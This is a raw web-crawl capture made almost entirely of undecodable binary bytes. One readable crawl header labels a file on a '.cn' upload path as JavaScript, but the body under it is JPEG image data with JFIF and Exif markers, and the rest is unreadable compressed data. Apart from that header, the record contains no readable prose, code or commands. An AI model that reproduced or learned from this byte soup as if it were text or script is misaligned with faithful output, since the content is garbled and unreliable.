� �̄ƨ�J����or#���?��dC:QO�ΰ�/�SBGn\�F[��tj%�f�\���0��x�6��	�W���ooN>އ� �޵���k�x����۬�8@D�&Y��Pnh��icC���~�Wn�Q�qS��)��ں������H��S��E�P<]eCƟ�5����X7�t�����DưϔT��3����F]t��V�i\�3��a�C>5�D�I�����5�w� ���J^������X�Bb"�W�1�W��.�IU��C���<t�k�^}!r��<�n��3�b�d�jwS�i@[КRj�v7�fY
�4-���2àm1���co,X3;_�N�;�r�����ì�b���L����D��m5Q�5_������(V[�x��:�Un�~���cUa���s���
��>~�3�%�M0qG����Z�J�,t`��k_�� f($�M���]9�.�z$�I�G����v�����M��Vp� �q5)���o1w��:v�k��&i��Q^��ϡ2C�վ �@�7����;�V��]]ި>��L�ψmSڡ�������r:&��,�l�����0�ia7��:GPٛ�0�=��k� �욿hk�X�G>�6��ݗN*4Ք��B�5�-Fk��)uV#��v"Y�Oiؿhy�M=ed,��Qqh�z̉}D��)�iS�R��Mjw)A�����. ��Q+M�������am��������ǃ�j^vz}%7}e����NU�����iF��\n��?��웿iҹ��E]��ae�����=�9�a�� e�.�'m"kKљJ�E�]�s�6��$]XF�B�լ�뛩o���t�E��|\��r�R�j�[�A֠@,�����Z�q���_XGN#Q�L(�+����uI���`����D��j@�C��<w��DԮ���>��7��|DD��ne9_�f� #����/y�b�+����|k9����fEb����b���y��� r���J4�T��0��U��`E��h\�A8*84��6l���>f��<�+r {�/�i����U7���M�&��9o��ܴ5<���u<�R�J� �!4�7*>(����R��z�[A\��(#A��6���*xk�N�:���R�Mff��ҵ^ yd�f�r��B��Ӻ���M��������+�.0����"�/wyy���ȥf\*�Uq ��=fq�`� �b-mB�ݠsW����CF�io��6#�r��-�i�d/4�Ǜ�-�4��l,��u�ؾ��2��7q~Ӡ��1�%�bT��G/Xhv����7~�+F�*^	.�_�cf��v�Bc�X�V*h,�Ԗ�>�� ��'I��gX���n.�e�uc���!�(����Z���]9v��U�E��N�o�Ĕ�� X�3���Zk3���y_�"�ؘ��8�5cT���"%�M�3��� `���R�%BZ���c��w�N�}����g��8x�e���X1�,���QT���54���_)�R��m�k6�/yy���j�!�,.��4��P���I�5�ؘ�]C��~.��-|��N'�V�����Y�N��ˤ���� g�1�p�p�m �,�zM���������
�g�NHƪ	��@��%oIw�W� SY���3^C�F��gx ���s�>f��]��VW�;z6�"�����`�,	�<�E�y�VhH�` W�5`���h�*W5uZ��eεF%�5�)zڢ�-����2�K{4�-�ݿ8i��\�M% �w�*t'�]��CP)M���e��./z�ClO�ma��(��kxu��\:��X��O��w�[�)�n�󀗡��V-��b�&�0\��E�XƅL!�SII��F�IENү��u�D%�e�Ѩ��y}�`���U[���i5����hi�K��}���ۏ#=�ᖦ,f\+պE\C���8r��Jz��-[��K'Yo'hpӆ\T҅3�;mR���S�o�<6�8���IC��6�.��E�V5�*����~�^���%hq %(	W�ǘ�`�"�c��L@PC��ش!ka`hGY�]��pI�qU0X��4��?ªu�����#�P����*��o�>f�չ�������a%X�<�@d��P�4kT�7��qWU{�5��� ��_������&����0R�^7���B�/l:��ak�B�lZ�^�󺙕�L��K.�a`���Lߞ���9�<cO=&�)\˗����]�*��U7q�����_�m�6aѴ����Ί�aUWN)݇w�-�j�~SM1/�α�@���h/a7��|� s�}�`���S�=f��|�&�cD�,~y�3��`n��j����;iχ��".�!'IJ�o��Ԩh�w����y��{L�܆�DV�5c�x����m���h櫔ӾS�l��W/�:����*���%�#YF�(EvP�����,���m��,NrCH��,�(c��u������c��U���r�]7�rGx/r{A���������*�Sr�+}	�~SJ�˳_�I�.o��f���6/��B�H�b�M:��\�1ՙ*뢕�֕VF �i���1.�������X�����)Y��;��F巃x�Vy�*!�wu;B�]e�:�N ���c*��er:���^��կO��+.YZ�q+�:zJ����������*;CK[��H��+�͏��3w��4���A^���$x���Uo�&Z{�H�λ��x���cҮ�ǁ�'�L�C% �*��^.�����T�����~�����^!IP�>ps�QD��_H���i��ngs�Q�T��%롤����~��lk�녖�L8ν�q�|,3����k��2N��h�����X=Pr�=�k�����w�;44�����n�mb��)V�2L7�+Ŏ���w�t5�h��R���e"�(������*[5Ũ8���m���״Qe�pyC+ y�6��Qu!�	T1�0����h_�T%Ԧ�,�@Pq�1�Eo�]nQ����V��s0:�Bť�qSkZ�,���S�k�����9���ˌ���Xܔ��ĻV�l��\r�Y���6�!ڢt�	Ă�q�Jˠ1���XGG�be��u�~��7~���%�-(nm�B&�5��W��<���a�����Y�< ��-!�d��4��J��h��*.�5rX��S���R�E��a�{�ys�f6�3��AƳé�z,�����ۏ���|�`8]�rk��7BѢ�Nu	�#t���=s��t����57� M^4Q��'eM4Y�DzyG��'	��@n���=8�����z����f�,�/:�Z}�`���_x��A������0��
���VѧY�9ؿh-[{Ŵ>�ڈ�N%����'��On���C��#M�̸GqW4-0�Í�����^bp&	C�������[�j��]`�
�Cx	P����yĭq UurId�tx��q*�@�������n��*�F� �8���x��|��s�i���}q5���<] j�yt���o��&�M+Hnݰ:Yٓ9�`Ǭ���r���9��/+� J��Z��h�� ���INu�X]�����t/î1��+�,�%��̊/����2P|�W�8
{�5�bm��%���{?#�Ɖ�vuZc����:k�So�"�H�˱b�W�����i����G��'q��T&	/�^,6�U;���1���y&�k׶e��y���v;C*gT����KBឿAH � %�S*2U��#�zK��{��
�����^�{�H�^&��0-�N9���+im^�m�N��������;��o�:��r�7;�Y3�"6��A �`IX-��<�/y_E�\���v��q^`�o�������ϖ�4Y��d+�Tڃ��uC�mɘ�{���[/��/ ��cHӘ5���e��bw3M!�:M�;G&`W�R�#a�jH�f��0��ȕ�M���sD~�v���HV��6.P�6<�(Jv��-�Vmk$�:Hf:@���N� Es�^��W&��w�C���*��N��ߡ���}��n��
�]b��(��f� �m�Uf].�po�[���ԽP)��Jw۪��M�=cF��E�Ҩ4���Tl�*W[��h7�a��R�C�q�K���}ʹ��}�j.�-+�QTi���DR��x9R��x�5;Cx�������w�����Q�ru�,e�~�ixh1tK�ⅾp�s̗y���������z�3� 3GH�^b�5�}bZ��73?� zt�w�+��f-���m��,0�N���On�����_0�n^���ܻ(HҮ�|��ƥ]��Zi�b��b�!>详%��bh9�\J:c��(�>����-+��Y�&�2����d��L��e9?ܣ+�S�u
�=�,LO)��ʨ�qu�����|8��֋Z�t��i�=��n�ף�Α��i�8%c�T�� ��4^��i�R�Ǜx�]f6�/��t�W�?��a���v�e�k�o�C��ĽA������']"��P�'l4�#{KCw�qu㞭�,�:A�SCT���hF;���'2�@{��JT��W=k����K���)��h�,e5�8�u�Rl�`E��m���ehS�nD���DkK�a�nJ���`���q.��W�U�k��oj� s/1s��^X�����:�볆c��{�Ђ�W/�wV���M������<t����=c��l)�,�p���W� (����i����&�J��*ʿ�5i�0�nJ���i��=3\������ԅ��� zjǃ��*�*�5R��V��u'�;��Nl����o񫬐�CY�����7~�v*R4�X��Ӻ0k�Zb��Z��[�.�'���OK�����s��� �W��Sh �Z�X��y+� ��n(� �0}��Kb�.�h"@Dϟv��J��[.�Uz�q��C���]���){yA]_�+#�*�� L�{N��:M5�,�A1̦;5r��0>�>Z)��#ei/���Pp�EHQ��"��o5��O��J�������,hqmC�h�ria0��;L�DQBe���x�p�Y�b�6h'����]���xo�).��S��OXO_Me%)7�u�B%�|�/4�ej�;\t5��$�4�DHGXCI�44h�z2�u�Mx� Qb5�ԙ��plb1ވc"ki��Vomc��j#8S�w��L1�B��!��<�&������n���1R���qG�[&>�f&+�"���H���Y!%b��)sw��b��6mEa2	�������ӌ1�� n?��*�ٝ����6���م)�voq;�����V����U�wIG?f�Q�a:a�NL#]���M7��W\�����"WHEM��`�4Ģ�PS+���5�)*�N��t~(B�K���>f��0��-�[96x�1W��R���ٍ��U�S��"�@�}�KD�LvJW�J��Le��,ͫ��]y��Y�,���5⦚��څ�V{����m��ft��-}:����V�U;�C
l��o����^��.�-�4{1���c��:]�V���ʡ�V��\q!��`�땀[i�Ӵ�K0����E�������~��7���i���:����aV�Қ�m�U���Y.w0�����7���FQM����Qe��b�w�����єcJ��^�-f�=\�β�M��n3����h�v��c[J+��2���x#d-��ሕ-��E��b��X�M�p^�f��Ve�&�<�)�?_�|���zh�˄3�n�ػ�:�e����^-����{��L�*�|:EaHjs+hC����_�,Z+Ȏ��^��o\��z�{԰��k-���z]<:�Hn�P0E�#z�q���eϯƘ�<����LJ �#[pL��C_Vd�����x4<n/(����v��^8��h���<�ǰ|���V�#|�����6�:4��*T��\ô*ƍ��4�����l(ɲq0(	Q��ը浼{ �����&�,�Sc=3+V�~�J��$���sܯ�AZ���8i���!E�G�q���=-jl$%��]�&��&O�Ds���u�-뗔��|ˢ�:�j��Ur��!@��C'=8���^�<�z=c�q�� c�>f��Tx���!��CG�qu����.'J����k 뱾��1q2{�x%�|���-��vly�M�|��&ٙ������m��=]`њ0�6�t���]Qz�/�����o,1R������q��խ����g�%2�g��1@S�aM�@lҺx�^c{/g>��c�>f�ݺK�ں�z�K��� �v����:^#�џ����+�t��8^�p;<mzֱ°��f
��ƍP�oHtڏ)Z�Rn͈$���9� �H���ԣ,i-����l�3o>��_)�u������я��ޯ��ryx�I]%C�yqj/f1fW򗭢Um]8�>��7~�]@ �+V.%�΍�H�+t~G�.J��xUƌ\a�qQ��N�>���]g����&Q|P ��x���w��d���j$w3���-Gx���QeCrC����x��o}a�㩩8n7+�y� R����ɀ�	U�2J܀�=]e�L���g��p����������C�/7����n��k��d5��M�y��h���+>��Ay
�4�Uz�G�ߩ����M8����u�Sl�I+�xmE��Ue�5�az�3j��7T˿�'����ik�����G:i�Z�D�N�w:�꾋n�"Q��c�@�]�&E�"���yJ�;�Z1�"#�(��Y`�T��V�y�~��7~����*Rf�2x\���U-�j�Z�-Ϟ�`7�U�0�� �w�y�A�b}EM�� ����UΈ�>����"k����)5���4��6T����s�>f��҂�I:��&����㮲�˳�e�H�\�iU��{���λM4�ѯ9E�Kye�9˚��}��n�����(�^f�W0i����_��q�QƩ�,����	��R� ��4_7������o<��~�?w����:�����Ns�S���'�%�x�3�i��g�W����n� K������c�Y.��<�la��jf���=�͝(�\��G�3��n��7ka?M�����C��	�hs�y�s]��U���h�����+ch#�t)C�(�S��}�%��{����
�?��[D�prv�ܦ��/�%���vf@��_�Jn£�.�gn5�uls�{�Q�z�_
8= �v�3��HR�[��\"4�{J����	np	��x-����q��F��հz�*�� �|�߹��z�=P����~�%\��*ϫ��`�z���QEE؆D��|�� cM=��ag7��O��U���}e^���,�L�b�cz��Gs�P�&4�����S���={}�`���q Lj�E�JQ�f]�y���ܝV���j������P0����
��t�4p��w�j�
1ղ,^9�/�Y���ܷ�SQ���+7;��\�!���l}�N7TW%����+�_����䇣�՗t�.��BY�����[[}�����^l���������0��N��$����%�w��Z��J������D�@=�'��� ĮR���)�?�T��He��ΐ�RT8~��>I��D���k�����]<��)��\b
�<�����?v	1]_�������e�Hc��O�w�|F�ũTC)�4�\ОNcT�M�y�Px��G���m^_��Z/��2p�� �����^-H�w�쿓���3^�֮M+�]���@�F<���/h�51� *lro*��q�|/'�u��g�HF%���6�9I�GhDi���� �"���M#�:�� ������Ԇ����t�>g�|D)�w�;�<��~�E�;XU��Nn����+�}ϔu��}]�P��eU]��F�F~5���!��5�8�x�4����5p��L@(Q��#l/;��� �s	��=!�你�t@�Ie1�CKa���3���>g��A���T����5<7�j��nq�eҡ�O;���]��:�c�-(AQ���"tE�"RdHYV^�)Q�>X�4�2��=�K5>#�Y5����%Qp���BD]�bq��}� ������2���ǆ�z|��.�&�Xh��7��ִ�O�d�Q��'�]�N��ߙ�����[�7�PԢ�]� Ec[�Y^.@R�mcD짗��������Hݴ��?��Lo9PѢi������5�C�©�z	��~P�EJ��Ǽ$A���r�����]7�� ���ri���>��ܑY�w�����{wj�X!����g	{ܶ!95��w�Q)�Y>`��ig����'%0�v��8��0o�q��'i�A�k�&���PẖjP���Qq��
A{b�F�V�m�r��Y�c�i�;�c6���bh�l��K��������\%�)�x*�xtaX�S�Z���O)پ���� '��:h��_
�����x��B;y��7~��=��T6�?yǅs� �(���<�R���	����7Cc�a+��� �!�4o��+	�9���j9g_�1xrtO�n�~�| "p� z� ���w�<qI�׸��%��b��r�r�!h�O�^�=�E9���_����V��!��)���f�gM?����C7g�&����q��f�da	��0)�̦����hM.��#fZ8�*���R�gp��\�}�6�O=e^%Ρ���/�nD�P��c���I�X�|�=p�����������4{��n�>�w��s9A�n�Y��3���E��9pf�<�8ᤣ����t��&c]�2�`ܘ-W�����v��H�7����/�#-L\έ�kLg��JV] �L����բP[�m�R����"��m��Z^q��Y�(�v^fj�� �ե�u����5����ڳ��k�]]�zCCN��irK��,]�;�ѻj�͛+iu�ZS�)Zn��4i�@"(54��+IQ��5v�x���5<��B��[~eM4�h4&=�ck2ח�R���x6�1TlM����!Gm��4~�iŧ��uB�����	E�yb�����q{[<��O�N�:�^�m�AZF�ZҠ�q>�{�کՁ�%��.���E���/Q(W�V�U[|����r���x�j�t�������r��f&*`af>�@#ESWc����`��ݼ�o�P���[�>sF��{I;�� i5���MJ�X�Z���	������E�~����F������U|�a���d�[޵l�;�n]ֵH/Q�!�9�W@�oP>�ī=�8h���8�.6�"2lx��H����&�+uðM��_�lxR����XQ�,�տ�G�_MMF]P"����砼07�*S$rj��a_I��=L����%&y�[ [�i��KPf�����ϋ��1�)����+�>���ݩ;X4m�3!�}t3;��Q�4�Ī��� fӷ��z`{�����n{�X�����ZyE��m�χy��֖N0by����H����pv��er����ny�
���+Iޯ�����s��8�.�s3_���Xw�uV��Lx���T�T��C�t��0��uW��`�Vm$q� s�i�1$o�HX�����"�9<���>s�W[ה��n��դM�HH@���R�b5�ފ��P+k��E�y�+��=4gWן�Z�.*��FΛJ��YP
j���TѬ(ʕ*W�0Ј8�X�Kd.��(Zf�y|O���^m'��}��,Ӈ����+x�I��k��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/dc1d6fdab0f35465116b352dba4b5ecd.js
body_size: 112967
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �?jw�_�71NGڴ[��y��<W�M;�O��K�1�_i���>-Y�<v�5�0��1P���%�1��Ϳ��_sÕS����e�S友�ޥ�OW������$���0 � $��Bk�Z��Rw���ė�֏i�ŨJV��+���<:��2�Z�6m�=Gj��_�� =.�ft_5��?⧁�9�����apZN<��y������J҆�I�)Z.����O�+�� ����.�<�|,�W���c-ՃCt�}�|������Tn�Dӛ��Z�Ω8WԙS���v����;���b����j�ֲ�r碶A��T)����N;��Q4z��O��<�z�kܖ�R�[�� �$�a��]TZN��+�?��u���o�%��a�͢\FGm��W$t;�+���9&�g�YOy�+%⟗60���y�>��Yۑ�	�Dϧ~3N��5;y a3�,c�3�����_�i��wB�����m������I3��P}=맚(�$x��O�[�cźN�����$l w+�8�<W^	�rTz��k�3M����k���:v���#jK��E��*9�)%�Q�zXdQ�qۺ��@��-ſ1D�-ER�+�!����>վ3�*����_z�v�X{ݞ�o�M4̥x�}��>��?�3Ԗ���?�pI6�ix&T�o�|����Ke{�v.2�L��L|�8;��l�����]+\���݋��[� ���Y-G.knq����\i��M�|�uYϖA�Ǟ�=(��ba	��=s��o�Q�/\ܻ�dF��/����:t���٪�R[�������_���]2�Je��8 A��A\���qj�~�H�����^��:�W������SO�}�խ�j�yΆ	N�Pۘd!���Qj2w=y��4��?�P��ƿS�~��6����.��6�;yWh�^<Ȩ�� ��u�S�I���K�<'E� ���4�O�4�i	��z�,����V�]&(�2��nx����/��1�9Y\�U� ������?fχ���Ig%���wI��ʼ�V�9��\]�re��,G���qg�/�FA��K𵸐���(�������Q�IZ�G�j������0��?���$?<V��n��*��K�ͅ*<��>;�w�Ŋ�:����j�n���[���1��!\q�*m�K�����R2��t��sZ'}����u-EN~�1��i�+�;��B{)�7����纑�hWz1��=x�U��d�����Us�X����c��Ե��6^����fe$�Y�g� ���:��o�+��L��lgM�8�m}�ȥ�����O�v�{� �r�7����G�� w��1x�	m�d��3��H)�^"MXw��O������� �'J��C⋯>5�,;ZGr[�nߎ+鰿�/�����BMl�>���<�[�=𴡙��bDb냸y�\�߭|�!��]�����N��~uxSQ�E���@7�t��q!@�uU�ps�}}��B'�b�g���5��}wsu�i��鷒Awsol�dghb��`�^NH�4�RrwfԧZ�|�nu��R�$[�|��M����c��8'��Rv4r���uۋH�*�*���Z�%d�}Y�������-��(��:mǣt��wK�O�ǟ,4�F�Z}����h����@C���K�3�A�NF{b���&��t���?�`���K�H�
��E�&f8�g�|veG�����{�R�?/�?���Y� M}�M����b���?G��>L� ���e��k���|)�)�˩���A�>�e��[޾���G���g��S�R><�l��/�u-	�����������iq����&��oF��5�rX̝Hh�e��1D��z1��O�T��E�)5?�����#�>��[:��]n��}�
�nӸY=�>j:^��yx�+��Ӿ i���JP24Z�M
q� o��W|��=Hý�'��)�/��� x�4k��>�0�,�l���W�s�Ξ�f�y�'�Y�[��zn� }�mH���u9f��7�(S��Ҝn�pÖ7��a26�ps]i$9l~�� �*u���KU�i��&�㩖T,��ڣ�o�$���WM�h���6��7��Ь�,[C�.�"7A�1��z�J��/��L�x�[mۏ�[C����>��|�~zX��Vz�f��e?�����q��A�=P��@V�I��:�?<%�x�;�-I!���8P���]XJ�#���_��+��3t-mB.��Ž�?#]�I�;}M�/������!���F����J����m��0�&�}w1U�.׎k	��L�Au']'ᆛ��iki,��������+�VO�^�1����z~�����i�A�H���&B ���l�4�%f���� mا�"�<k�W��km�m�Z�Ws��˷27�]xjХv�q8j���>{�g��	���}�O�<U�{���� �$ToA�]4*�kIc!�Gx��1��)�r��/�wt@"9�[�T�1���&�7�+Ża)��?�{?n��-�����is�t�p���ϸQY<T��S���� �L�o� ������L�M�����`�l���Ě�)�=��6�������x�Z֦'>f��Ot����Y��V�tV��������I�҂=���y�A�<�AD�D�s� F�B���� t�g�O��{	�! ����b�0}��PO)(�`v�2���ZZ"��юҔ�e;GS�����N͇�̠c����Uc�;'����A�n���+D�� �p5-�6���Rr.�e>�]��'���j%�&w�-��}� ��5�����_�L�먁����y��o��ïݜ� �ag6��B��;e�Ğ"�$� 0�=����OM�k�3�q�:���>���/U��|8�\	e^A��<��b��SG����z x[UӴ��*}fss2#��"���w��k�0��얇��0���]��F�<;����ӭ�o��g!yrc� mF�S�5u*�h��g���d4� ��m��㽺$���̙ ~d~̝�b�k�,bx��b�7��x�/b}����h���@-�X�Ϛ֝ެz�!���[3�;�v�� ���I%t�A��}u���y�FNz��(�������d�����U�AK���Ԯ��M��	sc�Ł�p�?��?L�C�?�_�ǿ�����o�m
$׬QS'6�Grq���>�׭��bu�<�+٣�3�.�� �V��e_,��M}�H�1���̽�(�8�	WN�)��\�+�1��g�Y�h�i����ov��.c��1�����&�:Hw:�	��^�~| ���\�j�+�Msa��Ӧx�bOr�����k�:���Mӽ�_���u֟�i�C�b��ms\mz�r��!�"K�`0:���-�NNPM�!�յ��NJ�]����I�#늒�m���_�!"�c�-����o�z5oH�T^�b�岖�����������|@�ßx�N�mu-"�R��P�Ku{�[��C9 �����
pmJ�-�cV���N�u[��Ӽy���(q�[6���X��w���J�U�mNK5��-��#����A�^ȯ�\����z�y�/ߦ�[�A����w���7H�����@�A��t�T�e�8��A��n���zbT���� �_�N/��sM���v��M�e����� #��8��7��z3��� �� 4���0�澸96ZdY��rH� ���`��xǏ?���W�?�+�هC��7��Uuv�{��*~��u���{��x����x�����
x}$�n��H����4�����;I��(����6O���8x�;���se�[�*.Ʃ��x��~8�7��g��G'Wզ�?�ڐ�M/��g��b��
53�OsQ�v~��J��Y���6�v��%q��,2� �9b1����G*W-���^��V�Y%y	˞MQVj�r��ϭ=�K���n���� s�AI܍��%iY�'UL7Zf��T]�S#�
*j>&�������`q��ď��
i�s�������vĔ��V�N?�O�K�~��ִ��@c^~�^�)��[Z��)$��n��wm�~j2�	�Kr���9�O��L��JB��ā�?�UWy]��5'��ȊX/�H��m���Կ4����Ԫ��b�>���}�mI@� �����NxvTU6�c����E�����iU[��� w����-m�� j�\]8yu(�U��f�&N�������S^l�L�N�>m�G�� �M���ʚ`�,7����@7G�|�7����E>���ԭ���V�.c�c�g\�H���c�_OA7I1U~��/��'��P��]b�G�(���H9(�qԎ8ӜZd$�+#��j�w�i���ծb.���#k�x#؊�騥g�Զ�4-#U�#o�O��[-̷�s�m�l[��m�"R�#��T�y!Fz���!�Nz����.���[]���5h�;{$�e�I'C��'!��$���K�jͣ��؆�)��m���{(��
9������߽�W�m`�����l��������m�xq	� �]�_�����N���č.��Z�W����[������	�+�	7N�Y�"қL�R�Ik��z�Q�f��/4=E�����Q�n?�5��J������I^��?i�8�ĞIA=�}��vf�RrWc�Ǭi��T�f-M�9�i)k������SX��;��H��ϏU�?$w1CvA����zބ���ࡾ �<^� >$h��rj����/L���Ug�^�,�{�H&(b�`3���1f������zޫrf�<?�\�M��J�x�p�5���=/�{��ᄷ��W7�u��+�A��n�)��m��J�/2zT����.�K}s$�����3#41Ov�"��I|�:S��.�F�lKO��L����㉈��M�����[�L�2nŪ1�������|s�����4`��m�e^w4t(7��y��W;��W��i.f���{��4�r՗����)%i�4c�̈4�Sy?�W�MhAE�%�j�p0��	�Qb� ?��4��{hZ�;;��9��#˰����A6b}�=��\��}�+���	�OƁ���=kHb�Yb!#$�#4��r�����Q�5Mb��GSst�� �DT�ȵ{�����ٻ�����-�37�cG,�ֆm��Y��$#Iӵ�E��i��F�����d�����Z����E�Mu��ƫ����*���4й"���|l������/��y�A5��
��i�BĿ�׊�SQ�Ѵ�&;c�Lɜ��Z�?ٿ�߉N���S�B~e�ן� q8�(��W�w�Z�&��������� yȭ��mIv:]?�v�������R�P��������M�?�>� .�%l�f���&�RH�ѯ��V����[�# �-�	��=�Kߩ�-6X鎕Z���ܿ�n~�&���z2�SR�m{칲q���Y����u>�� ���o�?�_xZu�ǚE�ax;��3� ��<z|����X���t��/�3�7a���'�D��&mB�?&FW���� �6|�i�rv菠����I�5Z�[�$��q��Alr1�<��ם�$�,�˔���ǌ|1�\|f��z��6>,��6~q�M�x�#��澧 ��W>v���S��:I���-��ɴ�7T��3�)N���u�EoV)�R#7]��*�k_j1Q_��G��ph�ӑ���Vc�����/�p<�6FV8�� ��2~��)���5G5ÿj�O����y�;��n,�0��NpH��%��5���Mb��P��iVm��D�wZM�xVR7#�tNI�JS��G׿�jZ��6[;k��;o�Ǝ�
FT�g�������o���+��ұ���\<Q��)?�$�����d���������.����I��'�ۑ�+�z�݊qn2Mt:#(��s���Z|"� ���N�u���g�kϨب]�ix�~2��+��L,e�qq�v�[ǒ'��n����\�#�M�>��u��k[Cج��B%8`H ��sW'Bż�s���T-�Qwogghג�ۄ}Ic]Gi8��Xă8}���Z�U9U��-�%�Zڃ$����D���T�NL9m�3,��ai?"��'���R�a�Ϸ�~�~���xkZ�x��|C�jV�4��$){{upV�[n�7�� UG�fy�"u\`�����sK[�.���Qk$~/�-5(	<W�� !\��	�Y%������c:M��x\4i�t�W���O�|3�'�����,�LLńR��e���Hc'��V*x�	Os��t�*�u<���~��Ks���5kb�l�u���)��*7̤�҂
,�d��x���&J�L7 D^s��h���]�_�19hL��i"*%�x�I��1���KIbڿ�4�P��?Q�1������ǟ��?�=�\pR�)g?��@�[(\~�>�i���p=9bS����Pԧ/�'�K'���*�w���Y�Hѿ�+&0|R����h^
�-C����n���7ť���]�0�O�;��k��Z����Qi��	r?ٳ⇈6�⯈�r�Z��	� v ��D��[�hi_�w��ƥ��3��2X��������9ɝF��0�=�N�-䞆6H� ���<�4����� ��~��L��~��))łv6���ӣU���A %�q�\����\��m�<�m�9X��
[��ZG���� �0z~4 ��O��
 �df��@�dm��J d�K�d� Ύ�/��uf�s�qN;�5}K)��m�s=;�`� u���M��%M�T��H�� �3YԷ)׃k�X����7�W�k���Ȑ6����L9�}M3���7쳲�����
3��%���D�~�f�,�b.G� ��W~Z�N�g�����=��	{"���1ŵ�҅^pȇ�ɘ+�l�ˤ�l���q�C���>.����#��#�?���<�I�q_U��XX���||�J)�������x����^�B����d�g(㐳oT�8��5ҹ&�aE:q�z������Úݥ��'�u�RNB��(�*`w��sUJ�5p�wH�����)'�W���r0s�4�:pZ��Q�Y���⮹��u���$��֛*�a�X ?:��0Ў�F���J��N��߲w��n�e��ɲ.�"}F�(�z�2[ӷcYK4����B�13�b}+�2�.������G��e%̚��(,�%o 3�s�?�^*�<Mg8�{T�N�n~_^Y$��݄@��V��\�Un�Ċ}�*W�G�bNf���54�C�Ԑc�6?�L���t~� �n<<9�M|:��g�����ᦱ�1�� ~n!����j��ˡ����4>r��auu�/U��c��h/�J�U���D״�<�O`�5K}{L�׭dV�P���
1"�����2vL��NA�f��CUrE9 ��e��������k˛+���tȲ�]r�C)#� Q��Z�[��մ�������=[��	����c��5��?b�ƾ#0��]��l��5>Fx��h�6�� fY��(����y�J�{�yg�c����2j�'�w�^,���#�NN?�����5�oeUş?�Q�y���U��|�F�Y� �M}D����4��k�hD� lx�E���jq?٫[�9�� �;���7��u�a�M���S�%��w05?ڧ�����>"�Hb0��ۆ� ��?�P��>7|S��
���?$��R���j�$� [� ��^@,�/��{�x�G����i�Y2O�Sߴ���Ms���)���!�O����G4L�7a�s�0>2��}|q�Ye�`}�y&?JI�ȗ�KVn�?�� ���ދQ�� '��&7osv��{�ob�8�'��3ܹ��(��ŗ��i�kOi�GFh�{4̖����cf1ee8� �1*� !A��7�N;d����m̓�4	������j��4qI+m�3������'O�A�C��^ߍC��(ܜFp
���q�j�`ph�;Kx���X�����u�&�
.ڠm^�h�������c�������,��	a���y���&�h�(���| �ů26��Y�7� ���@�w���i�����E�����U�V�RG=~]�h���!kZ^�-�����ba���o\��t���|J�7�i�nd*�뽎	;�z փ�k�d%B�2��ˏ�Bщ�Z�3!U��2�2ӱ�/������*_�~ߴ�������>v�A�R��XO���7�	m��� ���<"UI��t���t��#� #
���nvA�l�������ň|T�7�L���yN�y�OX =�J���0�H���iV��η�a�)o�Aռ�x�mASV�帚�c$�1��pL�8����ӻC������3���7���o��.����;++�\\ۙ���(�TN�?J��c�0�=|�ה�WsF��	գ%�%��:���?EFX���:��Y���%R˒^�:O�7�������~�v�e��v��3�M���܅�H22�U<p�`t�W���O�]#Т�a�����t���k_|3ԥۀ|�K{D�[?�k�[ynh��E�)����
����?
�
,�p[�K]K)��
���H9������S:���]�H?h8�Aм5��lf;Ygt�v �ݫ��AB�N�����_��⟍�-�9�|G��]/���ۋA<v�؈� ���Ƽ�~������|L��g��� �G��=��I�������q��:���K�
�u)+�~�I�QL��i�XY"8�{�5�c���1O��Oc��,߁��G�x#�'�L�
�YNq��w����������v�,��<,ږ�kC���|i���STҤ�)�d���#��3�m=K� �F�q����Ό%��{��<24x���t�+����A�̗O�(��Q����4���[�����Gf��#D�a���8�g��$���[49�C���#`؃ų�?�M�&�?C�֫���I� i��)�3�/�u"~��P)� ǘ��j��~�� �1�*x���� �g��ᇍ�q�k� �Y��Z��Z]�3iڼ$�+-|�u����=<�����ܑ��w��r�A^K/ ~#+� 5��GҐx��zO��5�xN�Ȳ���m%�6*���p#��)��zWV��]L�IN��?6/?`�麽Ή��Z޳w����&��w������#5�1�'����Y&ѩ�~�_4"�E�V����O�O������A4o���U��w�t�@夈ɑ� &��v�.����Nѭ-�<�l�G�T��PRG����Q��2Fd ��Z��-%a� �c=�ӵ�!�0��?J�-L&ۉ S����$�%����<Pl�[�$}�kB}�?��A�Iwm;n��dX	&��ݬOh/�c?b�o%8	'�֑&�����6��l<����`��ۏ�4n�� ���k�1��Z�[�Q?�����oZ~�>=�$[� iv����e��9��暭Iip�o���~���mƗ�`���
;���5qq����ɽ�A��~�n�����r� �'a?�pK�v�����>x�NA�j,��c#�?�P?
�x��{���Ej����l� y'��"�A�#P����d�u��gB�Q��w��>�X�I���.��h�덿x�Z,ZL��`�W��s�K�;C��jvw�ʹ{�fO�?ֺa���cͭ��O^�-�|R�?�s�V���J	e �8$z�Ф��9����?� l���s� ����g�N�*�M�\���-����1Zt�AQI�I �U����D�=���V�6�i�ڽ�O"$�Ad#�?�b�Fi��N0��UA;�%���_�G�F=#�
���F \^^�x����?��V���[�mO�� `��I� ���h�M�ù&Aٶj��� ����U��gv���Q� �g���m�����;	�y��i�@�ir��1�s�yۀ�eM��y��q��t�K�kQ�~���[S����[�Mq}p���c$��I8��b��M�+�;��Q�l��a�F�������鶰kW��k$V�FS���u$`j��xER��s�������Ǐ X|i�T�� �z[�:��n$_�,�0����ё޻���5kO)�s'�t�ukoj���[̚�q<mVT�*y�'�Ʈtcɦ��ws�R"��;B.X�$���V�{�\�r��0c�K�^�Q����-a�IFd �Ӫ���aIߵuJ\��9'�婁��f�=��.!Y#wA��[p>�\ӁNm������	�#� �M���e_�J��
��q��G����.�ϒ>�-_�� y��M�E�/x'�d��m���ɕc��\���?ҿ�� ��/s�'��or��Quq466�g��?�'���[��SG���S��S��V��<֚l�ޙ�KI ��H��Ԁ}k��*ʞ=.��H)a�~T�
